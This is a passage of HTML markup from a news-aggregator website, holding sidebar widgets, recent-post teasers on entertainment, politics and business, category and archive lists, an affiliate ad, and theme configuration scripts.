                        <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" title="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/BEAUTY_105_01100r-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/">Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" title="BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/elliehonig-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/">BREAKING VIDEO – CNN top legal analyst destroys anti-ICE lawsuits brought by Minnesota, Illinois</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/breaking-video-cnn-top-legal-analyst-destroys-anti-ice-lawsuits-brought-by-minnesota-illinois/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" title="Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256822918.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/">Jamie Dimon says he&#8217;d have no issue paying higher taxes if it actually went to the people who need it—right now it just goes to the Washington &#8216;swamp&#8217; | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/jamie-dimon-says-hed-have-no-issue-paying-higher-taxes-if-it-actually-went-to-the-people-who-need-it-right-now-it-just-goes-to-the-washington-swamp-fortune/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" title="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" decoding="async" loading="lazy" data-src="https://charts-static.billboard.com/img/1992/05/snoop-dogg-5ly-344x344.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/">Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" title="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/179433_0023-590x472.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/">Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" title="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG_8192-1.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/">Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/" ><i class="fa fa-clock-o"></i> 18 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FTC Announces Appeal in Meta Antitrust Case" title="FTC Announces Appeal in Meta Antitrust Case" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/">FTC Announces Appeal in Meta Antitrust Case</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/" ><i class="fa fa-clock-o"></i> 18 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/" ><i class="fa fa-clock-o"></i> 18 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_50997_1_69720d63919de = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_69720d6393714"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,803)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,502)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,255)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,205)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,460)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,604)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,536)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,408)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,182)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,504)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_50997_2_69720d6393c33   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_50997_3_69720d63944f4  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_50997_3_69720d63944f4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/miami-indiana-championship-game-has-fans-paying-30000-a-seat-fortune/">Miami-Indiana championship game has fans paying $30,000 a seat | Fortune</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_50997_3_69720d63944f4 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_69720d6394a70"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_50997_4_69720d63950b3  jeg_pb_boxed normal " data-unique="jnews_module_50997_4_69720d63950b3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The Weekend Read / November 29, 2025 I traveled through airports and reported in sports stadiums this...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" title="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/netflix20251211h2-590x266.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/">His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
